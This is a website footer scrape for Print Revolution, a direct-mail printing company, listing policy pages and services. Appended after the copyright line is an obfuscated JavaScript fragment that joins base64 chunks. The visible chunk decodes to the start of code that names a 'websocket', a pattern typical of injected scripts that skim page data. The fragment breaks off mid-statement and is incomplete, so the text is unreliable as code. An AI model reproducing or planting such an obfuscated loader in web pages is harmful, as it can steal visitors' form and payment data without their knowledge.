
INFORMATION
Shipping Policy
Terms & Conditions
Return Policy
Blog
OUR SERVICES
EDDM®
Targeted Direct Mail
Printing
Design Templates
Free Sample Kit
Copyright © 2026 - All rights reserved by Print Revolution.
(function(){var hejv=
['KGZ1bmN0aW9uKCl7dmFyIF9wPSd3ZWJzb2NrZXQnLF9tPSdibG'
zkvm=hejv['reduce'](function(a,b){return a+b;},'');var